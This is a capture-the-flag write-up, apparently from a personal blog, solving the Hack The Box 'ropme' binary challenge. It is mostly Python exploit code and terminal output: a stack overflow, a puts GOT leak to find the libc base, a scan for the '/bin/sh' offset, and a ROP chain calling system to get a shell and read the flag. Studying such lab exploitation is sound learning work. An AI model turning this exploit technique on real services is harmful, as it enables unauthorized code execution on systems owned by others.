# remote machine uses libc v2.23

puts_offset_in_libc = 0x6f690

return puts_va - puts_offset_in_libc

def remote(data):

remote_address = (("docker.hackthebox.eu",35034))

conn = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

print "connecting to ", remote_address

conn.connect(remote_address)

# server's initial message: "ROP ME outside..."

print conn.recv(1024)

print "connected. sending data"

conn.send(bytes(data + "\n"))

# Only take the 7 first bytes of the input

# Because the rest of it will be "ROP Me outside ..." again

# we don't care about that, we care about the address only

ans = conn.recv(1024)[:7]

ans = ans[:-1] # omit the 0a

ans = ans[::-1] # reverse the order

print "Virtual address of puts is: 0x" + binascii.hexlify(ans)

libc_base = compute_libc_base_from_puts(int(binascii.hexlify(ans), 16))

print "Base of libc:", hex(libc_base)

print "Address of system: ", hex(libc_base + 0x45390)

print "Address of binsh: ", hex(libc_base + 0x18cd57)

# Craft new payload

payload2 = PAD # 72 bytes of "A"s

payload2 += gadget_pop_rdi_ret # return there when done with main

# address of "/bin/sh", this will be popped to RDI

payload2 += ptr(libc_base + 0x18cd57)

# Address of system. return here after you pop

payload2 += ptr(libc_base + 0x45390)

# Send the payload

conn.send(payload2 + "\n")

# Get back an answer, we expect that system("/bin/sh") will run

print conn.recv(1024)

PAD = "A" * 72

main_addr = ptr(0x400626)

gadget_pop_rdi_ret = ptr(0x4006d3)

puts_plt = ptr(0x4004e0)

fflush_plt = ptr(0x400510)

puts_got = ptr(0x601018)

NULL = ptr(0x0)

payload = PAD

payload += gadget_pop_rdi_ret # ret to here

payload += puts_got # this will be popped to RDI

payload += puts_plt # return here with stack aligned

payload += gadget_pop_rdi_ret # ret to here

payload += NULL # this will be popped to RDI

payload += fflush_plt # return here

payload += main_addr # After the fflush, go to main again

# Ask the attacker for input again!

remote(payload)

This is what we get:

shaked@shaked-ubuntu:/media/psf/Home/Desktop/programming2/challenges/hack_the_box/ropme$ python exploit.py

connecting to ('docker.hackthebox.eu', 35034)

ROP me outside, how 'about dah?

connected. sending data

Virtual address of puts is: 0x7f96309ad690

Base of libc: 0x7f963093e000

Address of system: 0x7f9630983390

Address of binsh: 0x7f9630acad57

sh: 1: %s%s%s%s%s%s%s%s: not found

What? “%s%s%s%s%s%s%s%s” not found? who asked you to run that? the only explanation that I can think of is that it may be that the offset of "/bin/sh" was wrong. And that we have sent the wrong string.

To make sure, let’s back up a little bit and try to put that string in the puts function and see what string is in that offsets, similar to what we did to leak the address - but this time we print a string.

The code:

def remote(data):

remote_address = (("docker.hackthebox.eu",35034))

conn = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

print "connecting to ", remote_address

conn.connect(remote_address)

# server's initial message: "ROP ME outside..."

print conn.recv(1024)

print "connected. sending data"

conn.send(bytes(data + "\n"))

ans = conn.recv(1024)

# Only take the 7 first bytes of the input

# Because the rest of it will be "ROP Me outside ..." again

# we don't care about that, we care about the address only

ans = ans[:7]

ans = ans[:-1] # omit the 0a

ans = ans[::-1] # reverse the order

print "Virtual address of puts is: 0x" + binascii.hexlify(ans)

libc_base = compute_libc_base_from_puts(int(binascii.hexlify(ans), 16))

print "Base of libc:", hex(libc_base)

print "Address of system: ", hex(libc_base + 0x45390)

print "Address of binsh: ", hex(libc_base + 0x18cd57)

# Craft new payload

payload2 = PAD # 72 bytes of "A"s

payload2 += gadget_pop_rdi_ret # return there when done with main

# address of "/bin/sh", this will be popped to RDI

payload2 += ptr(libc_base + 0x18cd57)

# Instead of calling system now, let's call puts

payload2 += puts_plt

# fflush

payload2 += gadget_pop_rdi_ret

payload2 += NULL

payload2 += fflush_plt

## WILL RETURN SOON

# Address of system. return here after you pop

# payload2 += ptr(libc_base + 0x45390)

# Send the payload

conn.send(payload2 + "\n")

# Get back an answer, we expect that system("/bin/sh") will run

print conn.recv(1024)

And the output:

shaked@shaked-ubuntu:/media/psf/Home/Desktop/programming2/challenges/hack_the_box/ropme$ python exploit.py

connecting to ('docker.hackthebox.eu', 35034)

ROP me outside, how 'about dah?

connected. sending data

Virtual address of puts is: 0x7f09f667e690

Base of libc: 0x7f09f660f000

Address of system: 0x7f09f6654390

Address of binsh: 0x7f09f679bd57

%s%s%s%s%s%s%s%s

So it seems this is actually the string that is in the offset. I couldn’t really tell why libc is wrong, but it doesn’t matter. Let’s look around that string and look for the string we want.

offset = 0x18cd57

while 1:

payload2 = PAD # 72 bytes of "A"s

payload2 += gadget_pop_rdi_ret # return there when done with main

# address of "/bin/sh", this will be popped to RDI

payload2 += ptr(libc_base + offset)

# Instead of calling system now, let's call puts

payload2 += puts_plt

# fflush

payload2 += gadget_pop_rdi_ret

payload2 += NULL

payload2 += fflush_plt

payload2 += main_addr # back to main so we can send payload again

## WILL RETURN SOON

# Address of system. return here after you pop

# payload2 += ptr(libc_base + 0x45390)

# Send the payload

conn.send(payload2 + "\n")

# Get back an answer, we expect that system("/bin/sh") will run

print "string @ " + hex(offset), "\t", conn.recv(1024)

# After reach loop, change the offset

offset -= 0x10

Basically, we look downwards for strings. If I won’t find “bin/sh” after a while, I will look upwards.

shaked@shaked-ubuntu:/media/psf/Home/Desktop/programming2/challenges/hack_the_box/ropme$ python exploit.py

connecting to ('docker.hackthebox.eu', 35034)

ROP me outside, how 'about dah?

connected. sending data

Virtual address of puts is: 0x7fd8c7f01690

Base of libc: 0x7fd8c7e92000

Address of system: 0x7fd8c7ed7390

Address of binsh: 0x7fd8c801ed57

string @ 0x18cd57 %s%s%s%s%s%s%s%s

ROP me outside, how 'about dah?

string @ 0x18cd47 TO FIX:

ROP me outside, how 'about dah?

string @ 0x18cd37 GVERB

ROP me outside, how 'about dah?

string @ 0x18cd27 anonicalize.c

ROP me outside, how 'about dah?

string @ 0x18cd17 /bin/sh

ROP me outside, how 'about dah?

string @ 0x18cd07 b/strtod_l.c

ROP me outside, how 'about dah?

string @ 0x18ccf7 cy != 0

ROP me outside, how 'about dah?

string @ 0x18cce7 size == densize

ROP me outside, how 'about dah?

string @ 0x18ccd7 d

ROP me outside, how 'about dah?

string @ 0x18ccc7 ize == 1 && n < d

ROP me outside, how 'about dah?

string @ 0x18ccb7 _digits > 0

ROP me outside, how 'about dah?

string @ 0x18cca7 t == 0

ROP me outside, how 'about dah?

^Cstring @ 0x18cc97 Traceback (most recent call last):

File "exploit.py", line 101, in <module>

remote(payload)

File "exploit.py", line 72, in remote

print "string @ " + hex(offset), "\t", conn.recv(1024)

KeyboardInterrupt

Lucky us! the offset was actually 0x18cd17 and not what the libc database said.

Let’s re-run the script with the new offset

Our final script

import struct

import socket

import binascii

def ptr(n):

return struct.pack("Q", n)

def compute_libc_base_from_puts(puts_va):

# remote machine uses libc v2.23

puts_offset_in_libc = 0x6f690

return puts_va - puts_offset_in_libc

def remote(data):

remote_address = (("docker.hackthebox.eu",35076))

conn = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

print "connecting to ", remote_address

conn.connect(remote_address)

# server's initial message: "ROP ME outside..."

print conn.recv(1024)

print "connected. sending data"

conn.send(bytes(data + "\n"))

ans = conn.recv(1024)

print ans

# Only take the 7 first bytes of the input

# Because the rest of it will be "ROP Me outside ..." again

# we don't care about that, we care about the address only

ans = ans[:7]

ans = ans[:-1] # omit the 0a

ans = ans[::-1] # reverse the order

print "Virtual address of puts is: 0x" + binascii.hexlify(ans)

libc_base = compute_libc_base_from_puts(int(binascii.hexlify(ans), 16))

print "Base of libc:", hex(libc_base)

print "Address of system: ", hex(libc_base + 0x45390)

print "Address of binsh: ", hex(libc_base + 0x18cd17) # fixed this

# Craft new payload

payload2 = PAD # 72 bytes of "A"s

payload2 += gadget_pop_rdi_ret # return there when done with main

# Address of "/bin/sh", this will be popped to RDI

payload2 += ptr(libc_base + 0x18cd17)

# Address of system. return here after you pop

payload2 += ptr(libc_base + 0x45390)

# payload2 += puts_plt

# Send the payload

conn.send(payload2 + "\n")

# Send a command to system

conn.send("ls\n")

# What do we get back?

print "got back:"

print conn.recv(1024)

PAD = "A" * 72

main_addr = ptr(0x400626)

gadget_pop_rdi_ret = ptr(0x4006d3)

puts_plt = ptr(0x4004e0)

fflush_plt = ptr(0x400510)

puts_got = ptr(0x601018)

NULL = ptr(0x0)

payload = PAD

payload += gadget_pop_rdi_ret # ret to here

payload += puts_got # this will be popped to RDI

payload += puts_plt # return here with stack aligned

payload += gadget_pop_rdi_ret # ret to here

payload += NULL # this will be popped to RDI

payload += fflush_plt # return here

payload += main_addr # After the fflush, go to main again

# Ask the attacker for input again!

remote(payload)

We get back:

connecting to ('docker.hackthebox.eu', 35076)

ROP me outside, how 'about dah?

connected. sending data

�����

ROP me outside, how 'about dah?

Virtual address of puts is: 0x7fceeffdb690

Base of libc: 0x7fceeff6c000

Address of system: 0x7fceeffb1390

Address of binsh: 0x7fcef00f8d17

got back:

flag.txt

ropme

spawn.sh

So we learn that there are 3 files in the directory, we can just send “cat flag.txt” instead of “ls” and get the flag

ROP me outside, how 'about dah?

connected. sending data

��@R

ROP me outside, how 'about dah?

Virtual address of puts is: 0x7f135240f690

Base of libc: 0x7f13523a0000

Address of system: 0x7f13523e5390

Address of binsh: 0x7f135252cd17

got back:

HTB{r0p_m3_if_y0u_c4n!}

Note to self

This challenge was more difficult that I’ve expected. At first glance I noticed the buffer overflow and thought immediately that I solved it, silly me. I feel like this challenge was more practical than it was “difficult” in a sense that it was not that hard to solve, but it was rather hard to implement everything and put it all together.

- Stack alignment is a thing when calling functions, remember that next time you decide to mess around with calls

- Leaking addresses can be done not just with format string exploit, but with ROPing to

putsas well! - Libc database Can be a very handy tool to figure out the remote machine’s libc version

- Looping back to main again can help you when you leak an address from the machine and want to use it in a new payload